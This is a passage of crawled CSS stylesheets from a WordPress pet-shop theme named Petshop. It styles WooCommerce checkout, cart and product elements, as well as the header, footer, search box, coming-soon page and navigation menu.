.woo_checkout_login_message_wrapper.one_half, .woo_coupon_message_wrapper.one_half_last {
    margin: 0;
    margin-bottom: 30px;
    clear: right;
}
form.checkout.woocommerce-checkout {
    clear: both;
    overflow: hidden;
    display: block;
}
p.lost_password{
    padding-bottom: 0px;
}
input.button {
    background: #f49c41!important;
    padding: 10px 25px!important;
    border-radius: 0!important;
    color: #fff!important;
    font-weight: 400!important;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-style: normal;
}
.checkout_coupon p.form-row, .woo_coupon_message_wrapper #coupon_code {
    display: block;
    width: 100%;
    float: left;
}
.woocommerce-cart-info h3 a::after{
    content:"\f107";
    display: inline-block;
    font-family: 'FontAwesome';
    background-color: #f49c41;
    color: #fff;
    line-height: 20px;
    height: 20px;
    width: 20px;
    text-align: center;
    font-size: 16px;
    margin-left:10px;
}
/* Myaccount Page */
.my_account_orders tr {
    background: none !important;
}
/* Widget mini cart */
.widget_shopping_cart_content  .variation-Color > p {
    padding-bottom: 0;
}
.widget_shopping_cart_content dl.variation {
    padding: 0 !important;
}
/* Image Zoom on hover */
.cloud-zoom-lens {
    border: 0px solid #888;
    background-color:#fff;
    cursor:move;
}
.cloud-zoom-title {
    position:absolute !important;
    background-color:#000;
    color:#fff;
    padding:0px;
    width:100%;
    text-align:center;
    font-weight:bold;
    font-size:10px;
    top:0px;
}
.cloud-zoom-big {
    border:0px solid #ccc;
    overflow:hidden;
}
.cloud-zoom-loading {
    color:white;
    background:#222;
    padding:3px;
    border:1px solid #000;
}
#wrap{
    z-index: 5!important;
}
/* Wishlist */
.summary .product_meta {
    margin-top: 15px;
    clear: both;
    display: block;
    overflow: hidden;

}
.product_meta > span {
    display: block;
}
#yith-wcwl-popup-message {
    display: none!important;
}
/* Sidebar */
.product-categories .children {
    padding-left: 20px !important;
}
.product-categories .children li:last-child {
    padding-bottom: 0 !important;
}
/* Product Remove Button */
.widget_shopping_cart_content a.remove{
    right: 0!important;
    left: inherit!important;
    border: 1px solid rgba(204,204,204,.3);
}
.widget_shopping_cart_content a.remove:hover{
    padding: 0px!important;
}
/* Items Quantity Items */
input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
input[type=number] {
    -moz-appearance:textfield;
} 
input.woo_qty_minus, input.woo_qty_plus{
    width: 40px!important;
    padding: 10px;
    border: 1px solid #bebebe;
    background: none;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}
input.woo_items_quantity {
    width: 50px;
    text-align: center;
    background: none;
    padding: 10px;
    border: 1px solid #bebebe;
    font-size: 20px;
    font-weight: bold;
}
.product-quantity input.woo_items_quantity{
    padding: 7px;
}
.quantity input{
    margin-right: 3px;
}
.woocommerce div.product form.cart div.quantity {
    display: inline-table;
    text-align: center;
    margin: 0px!important;
}
p.stock.out-of-stock{
    margin-bottom: 10px;
    width: 50%;
}
/* heilighted color */
.product-subtotal span, .product-price span, tr.order-total, tr.order-total th, p.lost_password a{
    color: #f49c41!important;
}
  /*  pagination */
.woocommerce nav.woocommerce-pagination ul li {
    padding: 3px;
    margin-left: 5px;
    border-radius: 100%;
}
span.page-numbers.current, ul.page-numbers span.page-numbers.current, .woocommerce nav.woocommerce-pagination ul li a:hover, ul.page-numbers span.page-numbers, .pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li{
    font-weight: bold;
    border-radius: 100%;
}
.shipping-calculator-form,.checkout_coupon{
    display: none;
}
.product_title_desc_wrapper h4{
    text-align: center;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    float: left;
    padding: 0;
    position: relative;
    width: 23.5%;
    margin: 0 1.5% 2.992em 0!important;
}
/*Woocommerce single page content */
.woocommerce_single_page_content .product-cart-button a{
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    border-radius: 100px;
    display: list-item!important;
}
.woocommerce_single_page_content{
   display: block;
    overflow: hidden;
    clear: both;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 10px;
}
.woocommerce_single_page_content .price{
    float: left;
    margin-right:0px;
}
.woocommerce_single_page_content .product-cart-button{
   float: left;
    border-right: 1px solid #eee;
    padding-right: 20px;
}
.woocommerce_single_page_content .pf_social_share_icons{
    float: right;
}
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
    width: 31.8%!important;
}
.kaya-font-icon.kaya-fontawesome:before{
    font-family: 'fontawesome'!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/style.css?ver=6.9
body_size: 23284
content:
/*
Theme Name: Petshop
Theme URI:http://themeforest.net/user/kayapati
Description: <p> Petshop Wordpress CMS Theme</p>
Version: 1.1.5
Author: Kayapati
Author URI: http://themeforest.net/user/kayapati/portfolio
License: Kayapati
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
All files, unless otherwise stated, are released under the GNU General Public License
Tags:two-columns, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
Text Domain: petshop
*/
@import url('css/widgets.css');
/* -------------------------------------------
Header Top Section 
---------------------------------------------*/
body{
  background-color: #95a5a6;
	color: #ebebeb;
}
.header_top_right_section .social_icons_box a {
    display: inline-block;
    float: right;
    margin-left: 5px;
}
.slider_overlay{
	position: fixed;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0px;
	background:url('images/ovelay.png');
	background-repeat: repeat;
}
.slides_description  a.readmore_button{
padding: 10px 20px!important;
line-height: 46px!important;
border-radius: 20px;
}
.body_frame_border_wrapper{
	background:#ffffff;
	z-index: 150;
  position: relative;
}
.left_menu_bar_wrapper{
	top:0px;
	left: 0;
	width: 65px;
	height: 100%;
}
.right_social_info_bar{
	top:0px;
	right: 0;
	width: 65px;
	height: 100%;
}
.header_top_bar_setion{
	top: 0;
	width: 100%;
  position: relative;  
}
.header_content_wrapper {
  margin: 0px auto;
  display: block;
  position: relative;
  width: 100%;
  box-shadow: -3px 0px 50px -2px rgba(0,0,0,0.14);
  clear: both;
}
p.logo_tag_line.logo {
  padding-bottom: 0;
  text-align: left;
}
.header_logo_wrapper h1.logo{
  padding:0px;
}
.sticky_logo, .header_retina_logo, .sticky_retina_logo, .mobile_search_icon{
	display: none;
}
/* Header right section */
.header_right_section {
  text-align: right;
  position: relative;
}
.header_contact_info, .user_login_info{
  color:#fff;
  padding-top:17px;
}
.header_contact_info a{
  color:#fff;
}
.header_contact_info i, .header_contact_info span{
  margin-right: 8px;
}
.header_contact_info i.fa, i.user_logout_button {
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 1px;
}
i.user_logout_button {
    cursor: pointer;
    position: relative;
    padding-left: 10px;
}
i.user_logout_button::after{
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  height: 20px;
  background: rgba(204,204,204,.3);
  width: 1px;
  margin-top: -10px;
}
.user_login_info{
  text-align: right;
}
.members_dashboard::after{
  display: none!important;
}
/*--------------------------------------
Left Panel 
-----------------------------------------*/
div.toggle_search_icon {
  display: none;
}
.toggle_search_icon{
  text-align: center!important;
}
.toggle_menu_wrapper {
  font-size: 24px;
  color: #fff;
  position: relative;
  top: 50%;
  text-align: center;
  margin: 0px auto;
  padding: 5px;
  z-index: 3;
  -ms-transform: translateX(0) translateY(-50%);
  -webkit-transform: translateX(0) translateY(-50%);
  -moz-transform: translateX(0) translateY(-50%);
  transform: translateX(0) translateY(-50%);
}
.toggle_menu_border_wrapper {
  padding:8px 0px;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -ms-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
  transition: all 0.7s ease-in-out;

}
.toggle_menu_opend.toggle_menu_border_wrapper{
	 transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  transform-origin: center;
  -ms-transform-origin: center;
  -webkit-transform-origin: center;
}
span.toggle_menu_border {
  height: 1px;
  background-color: #fff;
  width: 65%;
  display: block;
  text-align: center;
  margin: 0px auto;
  margin-top: 8px;
}
.toggle_menu_wrapper span{
  font-size: 15px;
  line-height: 0;
}
.toggle_menu_wrapper span:first-child{
  margin-top: 0px;
}
.toggle_search_wrapper .title_seperator::after, .toggle_search_wrapper .title_seperator{
  left: 0;
  right: 0;
  margin: 0px auto;
}
/*---------------------------------------------------------
 Bottom Footer 
 -----------------------------------------------------------*/
 .bottom_footer_bar_wrapper{
  bottom: 0;
  width: 100%;
  position: relative;
  box-shadow: -3px 0px 50px -2px rgba(0,0,0,0.14);
}
.bottom_footer_bar_wrapper{
  padding:10px 0; 
}
.bottom_footer_bar_wrapper p{
  padding-bottom: 0px;
}
.bottom_footer_bar_wrapper ul li{
  display: inline-block;
  text-align: left;
  margin-bottom: 0px;
}
.bottom_footer_bar_wrapper ul li a{
  padding: 0 9px;
  border-right: 1px solid rgba(127,127,127,.2);
  font-size: 13px;
}
.bottom_footer_bar_wrapper ul li:last-child a{
  border-right: 0px;
}
.footer_section {
  line-height: 65px;
  color: #fff;
  letter-spacing:1px;
}
.footer_section ul li {
  display: inline-block;
  margin-left: 30px;
  list-style: none;
  line-height: 65px;
}
.footer_section ul li a{
	color: #fff;
}
.footer_section.one_half_last{
  text-align: right;
}
.copy_rights{
  text-align: center;
}
/* --------------------------------------------------------------
Layout right frame border 
------------------------------------------------------------------*/
.social_media_icons, .coming_soon_banner_content{
  -ms-transform: translateX(0) translateY(-50%);
  -webkit-transform: translateX(0) translateY(-50%);
  -moz-transform: translateX(0) translateY(-50%);
  transform: translateX(0) translateY(-50%);
  position: absolute;
  top: 50%;
  left: 0;
  text-align: center;
  right: 0;
}
.social_media_icons ul, .coming_soon_social_media_icons ul {
  margin: 0px;
  list-style: none;
  text-align: center;
  font-size: 15px;
}
.social_media_icons ul li{
  margin-bottom: 15px;
}
.social_media_icons ul li a, .coming_soon_social_media_icons ul li a, .toggle_search_icon{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  color: rgba(255,255,255,0.5);
  display: block;
  background: #333;
  width: 35px;
  border-radius: 1px;
  text-align: center;
  margin: 0px auto;
  cursor: pointer;
}
.social_media_icons ul li a:hover, .coming_soon_social_media_icons a:hover{
  color:rgba(255,255,255,1);
}
/*----------------------------
Search
----------------------------*/
.toggle_search_wrapper{
  position: absolute;
  width: 100%;
  height: 100%;
  display: none;
  opacity: 0;
  left:0%;
  top:0%;
  z-index: 1000;
}
.toggle_search_field{
  width: 350px;
  margin:0px auto;
  position: absolute;
  top:50%;
  left: 50%;
  background: #FFFFFF;
  padding:35px;
  -ms-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.search_box_style input {
  background: none;
  border: 1px solid #322E2B;
  width: 93.5%!important;
  padding: 10px!important;
  color: #969696;
}
.toggle_search_wrapper select {
  padding: 0 10px;
  height: 40px;
  line-height: 40px;
  border: 1px solid #322E2B;
  background: rgba(19,15,16,.5);
  width: 50%;
  color: #969696;
  margin-right: 0!important;
}
.toggle_search_wrapper select:first-child {
  margin-right:1%!important;
  width: 49%!important; 
}
.toggle_search_wrapper select.fullwidth {
  width: 100%!important;
}
.toggle_search_wrapper select option{
  background: #e5e5e5;
  color: #424242;
  padding: 10px 0;
  display: block;
}
.search_box_style {
  width: 100%;
  margin-bottom: 15px;
  clear: both;
  overflow: hidden;
}
.toggle_search_wrapper.container span.search_close {
  width: 30px;
  height: 30px;
  font-size: 16px;
  float: right;
  clear: both;
  overflow: hidden;
  background-color: #ff5400;
  color: #fff;
  text-align: center;
  line-height: 30px;
  cursor: pointer;
  position: absolute;
  right: 0;
}
#search_submit{
  cursor: pointer;
}
.advance_search_wrapper .pf_title_wrapper{
  text-align: center;
  padding:15px 10px;
}
.advance_search_wrapper .pf_title_wrapper h4{
  font-size: 16px; 
}
.toggle_search_wrapper .search_form #search_submit{
  border: 0px!important;
  border-radius: 0;
  background: #f49c41;
  color: #fff;
  width: 100%!important;
}
.toggle_search_opend a{
  color: #f49c41!important;
}
.search_box_overlay {
  background: rgba(0,0,0,.9);
  position: fixed;
  height: 100%;
  width: 100%;
  z-index: 999;
  top: 0px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
span.search_close{  
    top: 0;
    font-size: 20px;
    cursor: pointer;
    position: absolute;
    right: 0;
    padding: 0;
    height: 25px;
    width: 25px;
    line-height: 20px;
    text-align: center;
    background: rgba(127,127,127,.3);
}
span.search_close:hover{
  
}
.toggle_search_field h3.title_style1{
  text-align: center;
}
.search_box_style.search_button{
  margin-bottom: 0px;
}
.search_box_style .advanced_search_checkbox{
    width: 20px!important;
}
/*----------------------------
Footer Menu
-------------------------------*/
#most_footer_bottom{
  padding: 10px;
}
.bottom_sticky_footer{
  position: fixed;
}
.mobile_bottom_footer{
  display: none;
}
.fullscreen_slider_bg.mobile_bottom_footer.{
  position: absolute;
  bottom: 0px;
  z-index: 999;
}
ul#menu-footer-menu, .menu-footer ul{
  list-style: none;
}
ul#menu-footer-menu li, .menu-footer ul li {
  display: inline-block;
  margin-bottom: 0;
}
.menu-footer ul li:first-child, ul#menu-footer-menu li:first-child{
  padding-left: 0;
  margin-left: 0px;
}
.footer_right_content .menu-footer ul li a,.footer_left_content .menu-footer ul li a{
    padding-right: 5px;
}
.footer_left_content ul#menu-footer-menu, .footer_left_content ul#menu-footer-menu span{
    text-align: left!important;
}
.footer_right_content, .footer_right_content ul, .footer_right_content span{
    text-align: right;
}
#most_footer_bottom .container .fullwidth, #most_footer_bottom .container .fullwidth ul, #most_footer_bottom .container .fullwidth span{
    text-align: center;
}
#most_footer_bottom .container .fullwidth ul{
    margin-top: 20px;
}
.bottom_footer_bar_wrapper .menu-footer{
  overflow: hidden;
}
.footer_social_sharing_icons .social_share_button i {
    background: rgba(127,127,127,.3);
    padding: 8px;
    font-weight: bold;
    cursor: pointer;
    margin-left: 8px;
}
.footer_social_sharing_icons .social_share_button{
    float: right;
    background: rgba(127,127,127,.2);
    padding: 0 0 0 8px;
    line-height: 0;
    border: 1px solid rgba(127,127,127,.05);
}
.bottom_footer_bar_wrapper .one_third_last{
  position: relative;
}
.footer_social_sharing_icons ul{
  position: absolute;
  width: 50%;
  right: 53px;
  background-color: #ffffff;
  display: none;
  height: 100%;
  text-align: right;
}
/* Sub Header Section
------------------------------------------------------*/
.sub_header_wrapper {
    border-bottom: 1px solid rgba(127, 127, 127, 0.3);
    position: relative;
    overflow: hidden;
    padding-top: 0!important;
}
.sub_header.container {
    position: relative;
    display: block;
}
.page_title_wrapper {
    width: 70%;
    overflow: hidden;
}
.sub_header.container #crumbs {
    text-align: center;
    width: 30%;
}
/*------------------------------
Description Box Style
------------------------------*/
.description_box {
  display: block;
  position: relative;
  padding: 45px;
}
.title_style1{
  margin-bottom: 30px;
  padding-bottom: 20px;
  position: relative;
}
.title_style2{
  margin-bottom: 20px;
  padding-bottom: 0px;
  position: relative;
}
/* -----------------------------------------------
Error Page Settings 
--------------------------------------------------*/
.error_page_bg_image {
  text-align: center;
  position: fixed;
  width: 100%;
  height: 100%;
  margin: 0px auto;
  top: 0;
  left: 0;
  right: 0;
}
.error_404_content{
  -ms-transform: translateX(0) translateY(50%);
  -webkit-transform: translateX(0) translateY(50%);
  -moz-transform: translateX(0) translateY(50%);
  transform: translateX(0) translateY(50%);
  width: 70%;
  position: absolute;
  top: 50%;
  margin: 0px auto;
  left: 0px; 
  right:0px;
  z-index: 10;
  text-align: center;
}
.error_404_page_wrapper h3{
  letter-spacing: 15px;
  font-size: 13em;
  color: #f49c41!important;
  line-height: 1em;
}
.error_404_page_wrapper h4 {
  letter-spacing: 2px;
  font-size: 22px;
  color: #f49c41!important;
  margin: 30px 0 50px;
}
/*----------------------------------------------------
Comming Soon 
------------------------------------------------------*/
.page-template-coming-soon #main_header_content_section_wrapper,
.page-template-coming-soon .toggle_menu_wrapper,
.page-template-coming-soon .footer_section, 
.page-template-coming-soon .social_media_icons{
	display: none!important;
}
.page-template-coming-soon .slider_overlay, .error404 .slider_overlay{
	z-index: 1;
}
.coming_soon_bg_img{
  height: 100%;
  width: 100%;
  position: fixed;
  top: 0;
  background-position: center;
  background-size: cover!important;
  left: 0;
}
.coming_soon_page_banner {
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: table;
  position: fixed;
  height: 100%;
  width:100%;
  top: 0;
  left: 0px;
}
.coming_soon_page_logo {
  text-align: center;
  margin: 25px auto;
}
.coming_soon_page_logo a img {
  margin: 0px auto;
}
.coming_soon_banner_content{
  position: absolute;
  left: 0;
  right: 0;
  margin: 0px auto;
  text-align: center;
  width: 70%;
  color: #fff;
  z-index: 200;
  margin-top: -30px;
}
.coming_soon_banner_content p{
	color: #fff;
  font-size: 2em;
}
.coming_soon_banner_content h3.title_style1 {
  font-size: 8em;
  color: #fff;
  line-height: 1em;
  font-weight: bold;
}
.coming_soon_banner_content span.title_seperator {
  left: 0;
  right: 0;
  margin: 0px auto;
}
.count_down_wrapper_border{
  border:1px solid #fff;
  padding:3px;
  display: inline-block;
  margin-top: 60px!important;
  margin: 0 10px;
}
.countdown_wrapper{
  overflow: hidden;
  text-align: center;
  background: #fff;
  width: 100px;
  padding: 10px;
  color: #000!important;
}
.countdown_time{
	font-size: 4em;
	display: block;
	overflow: hidden;
	line-height: 1em;
	text-align: center;
	margin-bottom: 0px;
  color: #f49c41;
  font-weight: bold;
  font-style: normal!important; 
}
.coming_soon_banner_content .title_seperator::after{
  left: 0px;
  right: 0px;
  margin: 0px auto;
}
.coming_soon_banner_content .social_media_icons{
  position: relative!important;
}.coming_soon_social_media_icons ul li{
  display: inline-block;
  margin: 0px 8px!important;
}
.coming_soon_social_media_icons ul{
  margin-top: 50px;
}
/*-----------------------------------------------------------------
 Wordpress Default Gallery settings 
 ------------------------------------------------------------------*/ 
.gallery dl, .gallery dt{
	margin: 0px;
	padding: 0px;
}
.gallery dl{
	float: left;
	display: inline-block;
}
.gallery a img{
	float: left; 
}
.gallery dt {
	margin-bottom: 1px;
	margin-right: 1px;
	max-width: 99.6%;
}
.gallery-columns-0 .gallery-item {
	width: 100%;
}
.gallery-columns-1 .gallery-item {
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-3 .gallery-item {
	width: 33.30%;
}
.gallery-columns-4 .gallery-item {
	width: 24.9%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-6 .gallery-item {
	width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	width: 12.4%;
}
.gallery-columns-9 .gallery-item {
	width: 11.0%;
}
.gallery-caption{
	padding: 5px 10px;
	margin-bottom: auto;
	width: 94.2%;
	bottom: 0;
	z-index: 999!important;
	text-align: center;
	display: block;
}
/* ---------------------------------------------------
Video 
-----------------------------------------------------*/
.video_background_wrapper {
  height: 100%!important;
  width: 100%;
  position: fixed;
}
/*-------------------------------------------------------
 Scroll Top 
 -------------------------------------------------------*/
.scroll_top{
  bottom: 65px;
  margin: auto;
  right: 15px;
  z-index: 1000;
  letter-spacing: 2px;
  position: fixed;
  background: rgba(127,127,127,.9);
  height: 35px;
  width: 35px;
  text-align: center;
  line-height: 35px;
  font-size: 20px;
  border-radius: 1px;
  font-weight: bold;
  display: none;
}
/*--------------------------------------------------------------
 Form Manager Settings 
 ------------------------------------------------------------- */
.fm-form fieldset{
  padding: 0px;
  border:0px;
}
.fm-form legend {
  margin: 20px 20px 20px 0px;
}
.fm-form tr{
  background: none!important;
}
.fm-form td[style]{
  display: none;
}
.fm-form ul{
  margin: 0px!important;
  margin-bottom: 15px!important;
  width: 101%;
}
.fm-form li {
  width: 31.9%;
  display: inline-block;
  margin-bottom: 0;
  margin-right: 1%;
}
.fm-form input {
  width: 96%!important;
  background:none;
  padding: 10px 2%!important;
}
.fm-form select {
  padding: 8px;
  width: 100%!important;
  background:none;
  color: #a9a9a9;
  border:1px solid rgba(127,127,127, 0.8);
}
.fm-form input.submit {
  float: left;
  width: auto!important;
  padding: 10px 25px;
  color:#a9a9a9;
  border:0px;
  cursor: pointer;
}
.fm-form textarea {
  background:none;
  width: 96%!important;
  padding: 10px 2%;
}
/*----------------------------------------
 Loader 
 ----------------------------------------*/
#loader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fefefe;
  z-index: 99999;
  height: 100%;
  background-image: url('images/site_loader.gif');
  background-repeat:no-repeat;
  background-position: center;
 }
#status {
  position: absolute;
  left: 50%;
  top: 50%;
}
.reg_form{
  position: absolute;
  z-index: 10000;
  left: 30%;
}
/* Conact Form */
.wpcf7-form select{
  border: 1px solid rgba(127,127,127,.3);
  color: #999999;
  height: 36px;
  line-height: 36px;
  background: rgba(127,127,127,.05);
}
.wpcf7-form input, .wpcf7-form textarea{
  border: 1px solid rgba(127,127,127,.3);
  color: #999999;
  padding: 9px!important;
  background: rgba(127,127,127,.05)!important;
}
p.form_submit_button{
  padding-bottom: 0px;
  overflow: hidden;
  clear: both;
}
input.wpcf7-form-control.wpcf7-submit {
  width: auto;
  padding: 14px 30px!important;
  cursor: pointer;
  background: #F33!important;
  color: #fff;
  border-radius: 2px;
  border:0px;
}
.wpcf7-form input[type="submit"]{
  cursor: pointer!important;
}
.wpcf7-form select option {
    background: #989898;
    color: #FFFFFF;
}
div.wpcf7-mail-sent-ok {
    border: 2px solid rgba(127,127,127,.10);
}
.wpcf7-form p:last-child{
  padding-bottom: 0px;
}
.petshop_model_form input, .petshop_model_form textarea{
  width: 95%;
}
.petshop_model_form select{
  width: 100%;
}
/* Scroll bar */
.nicescroll-rails{
  z-index: 150!important;
  background: none;
}
.nicescroll-cursors{
  border: 0px!important;
  background: #f49c41!important;
  width: 12px!important;
}
.nicescroll-rails-hr{
  display: none!important
}
/* Window Box */
.content_alert_dialog_overlay, .content_alert_dialog_box {
  display: none;
}
.content_alert_dialog_overlay{
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99988;
  background: rgba(0,0,0,.9);
}
.content_alert_dialog_box {
  background: #fff none repeat scroll 0 0;
  left: 0;
  margin: 0 auto;
  overflow: auto;
  padding: 30px;
  position: fixed;
  right: 0;
  top: 15%;
  width: 350px;
  z-index: 99990;
}
.content_alert_dialog_box .content_alert_dialog_btns a {
  color: #fff;
  display: block;
  padding:10px;
  text-align: center;
  text-decoration: none;
  background-color: #ff0000;
}
.content_alert_dialog_box .content_alert_dialog_btns div {
  display: block;
  font-size: 20px;
  width: 100%;
}
#content_alert_dialog_wrapper > ul {
  margin-bottom: 30px;
  margin-left: 13px;
}
.header_top_section.container {
    padding: 10px 0;
}
.header_top_section .header_top_left_section{
  float: left;
  text-align: left;
  width: 50%;
}
.header_top_section .header_top_right_section{
  float: right;
  text-align: right;
  width: 50%;
}
.header_left_section{
  float: left;
   width: 40%;
}
.header_top_right_section div{
  display: inline-block;
}
.social_icons {
    position: relative;
    top: 3px;
}
.header_right_section{
  float: right;
  margin-top: 15px!important;
  width: 60%;
}
.header_right_section .woo_login{
float: left;
width: 70%;
}
.header_right_section .shopping_cart{
  float: right;
width: 30%;
}
.header_main_menu .container{
    padding: 0px!important;
}
.header_main_menu .container{
  /*z-index: 101;*/
}
.header_section{
  display: block;
  overflow: hidden;
  padding: 20px 0 20px 0;
}
.header_logo_wrapper{
  float: left;
}
.header_top_section li{
  display:inline-block;
  list-style:none;
  margin-right: 20px;
  font-size: 12px;
  color: #C1C1C1;
  letter-spacing: 1px;
}

.header_right_section a,.header_right_section i{
  margin: 0px 5px;
}
.shopping_cart a{
  padding: 10px 20px;
}
.search_box_icon {
    cursor: pointer;
    float: right;
    font-size: 20px;
    height: 71px;
    line-height: 70px;
    text-align: center;
    width: 71px;
}
.search_box_icon i{
  line-height:70px!important;
}
.search_box_wrapper {
  display: none;
  position: absolute;
  right: 65px;
  width: 250px;
  z-index: 101;
  background-color: #fff;
}
.search_box_wrapper input {
  border: 0 none !important;
  border-radius: 0 !important;
  width: 80%;
  height: 51px;
  float: right;
}
/*Top header left section css */
.header_top_left_section div{
  float: left;
  margin-right: 8px;
}
.header_top_left_section div i{
font-size: 18px;float: left;margin: 1px 2px;height: 20px;width: 20px;line-height: 30px;text-align: center;
}
.header_top_left_section span{
  float: right;margin-left: 7px;
}
.header_top_left_section p{
padding-bottom: 0px;color:#fff;text-align: left; font-size: 14px;
}

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/menu.css?ver=6.9
body_size: 6069
content:
/*sticky menu*/
#main_content_inner_section #header_container.sticky.sticky_menu{
    position: fixed!important;
}
.sticky_menu {
    position: fixed !important;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 999!important;
}
.sticky_menu  .header_section{
     padding: 8px 0!important;
     transition : all 0.4s ease;
     margin: 0px auto;
     background: none;
}
.sticky_menu.bottom_sticky_header .menu > ul > li.menu_shop_cart_icon {
    margin-top: -16px;
    padding-top: 16px;
}
/*end*/
.cart-contents > span:before {
    border-color: transparent #000 transparent transparent;
    border-style: solid;
    border-width: 5px;
    content: "";
    display: block;
    left: -10px;
    margin-top: -5px;
    position: absolute;
    top: 50%;
}
.cart-contents > span {
    background-color: #000;
    border-radius: 3px;
    padding: 2px 7px;
    position: relative;
}
.nav_wrap {
    z-index: 100;
    position: relative!important;
}
.menu ul li:hover > ul.sub-menu{
    display: block;
}
.header_logo_section .right_menu .header_menu_section{
  float: right;
}
.header_menu_section{
  float: left;
}
#menu {
    float: left;
}
#menu li{
  margin-bottom: 0px!important;
}
.menu-link { display: none; }
.spinner-master input[type=checkbox] { display: none; }
.menu {
  height: auto;
  transition: all 0.3s ease;
}
.menu ul {
  padding: 0px;
  margin: 0px;
  list-style: none;
  position: relative;
}
.menu > li > ul.sub_menu {
  min-width: 10em;
  padding: 4px 0;
  background-color: #f4f4f4;
  border: 1px solid #fff;
}
.menu ul li { padding: 0px; }
.menu > ul > li {
 display: inline-block; 
margin-right: 1px; 
}
.menu ul li a {
  display: block;
  text-decoration: none;
  color: #fff;
  font-size: 14px;
}
.menu ul li a:hover {
  color: #fff;
}
.menu ul li.hover > a {
  color: #fff;
}
.menu ul ul {
  display: none;
  position: absolute;
  min-width: 200px;
  width:100%;
}
.custom_menu_items .menu{
  overflow: inherit;  }
.menu ul li:hover > ul { display: block; }
.menu ul ul > li { position: relative; }
.menu ul ul > li a {
  padding: 10px 0px 10px 20px;
  height: auto;
}
.menu ul ul > li a:hover {
  color: #fff;
}
.menu ul ul ul {
  position: absolute;
  left: 100%;
  top: 0;
}
/*toggle*/
@media all and (max-width: 1023px) {
.spinner-master * {
  transition: all 0.3s;
  box-sizing: border-box;
}
.mobile_toggle_menu {
    padding: 0px 30px;
}
.header_menu_section{
  width: 100%;
  margin-top: 20px;
}
.one_third.logo_left{
  margin-bottom: 0px!important;
}
.spinner-master {
 position: relative;
    margin: 15px;
    height: 39px;
    width: 39px;
    float: left;
    clear: right;
}
.spinner-master label {
  cursor: pointer;
  position: absolute;
  z-index: 99;
  height: 100%;
  width: 100%;
  top: 5px;
  left: 0;
}
.spinner-master .spinner {
  position: absolute;
  height: 4px;
  width: 100%;
  padding: 0;
  background-color: #fff;
}
.spinner-master .diagonal.part-1 {
  position: relative;
  float: left;
}
.spinner-master .horizontal {
  position: relative;
  float: left;
  margin-top: 4px;
}
.spinner-master .diagonal.part-2 {
  position: relative;
  float: left;
  margin-top: 4px;
}
.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .horizontal { opacity: 0; }

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-1 {
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  margin-top: 10px;
}
.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-2 {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
  margin-top: -12px;
}
a.menu-link {
  display: block;
  color: #fff;
  float: left;
  text-decoration: none;
  padding: 10px 16px;
  font-size: 1.5em;
}
a.menu-link:hover { color: #efa666; }

a.menu-link:after {
  content: "\2630";
  font-weight: normal;
}
a.menu-link.active:after { content: "\2715"; }
.menu {
  clear: both;
  min-width: inherit;
  float: none;
}
.menu,
.menu > ul ul {
  max-height: 0;
}
.menu > li > ul.sub-menu {
  padding: 0px;
  border: none;
}
.menu.active,
.menu > ul ul.active { max-height: 100em; }
.menu ul { display: inline; }
.menu li,
.menu > ul > li { display: block; }
.menu > ul > li:last-of-type a { border: none; }
.menu li a {
  color: #fff;
  display: block;
  padding: 0.8em;
  position: relative;
}
.menu li.has-submenu > a:after {
  content: '+';
  font-size: 1.5em;
  position: absolute;
    top: 50%;
    margin-top: -17px;
    left: auto;
    right: 20px;
    width: 34px;
    height: 34px;
    overflow: hidden;
    font: bold 16px/34px monospace !important;
    text-align: center;
    text-shadow: none;
    background: rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}
.menu > ul > li > a{
  padding-top: 15px!important;
  padding-bottom: 15px!important;
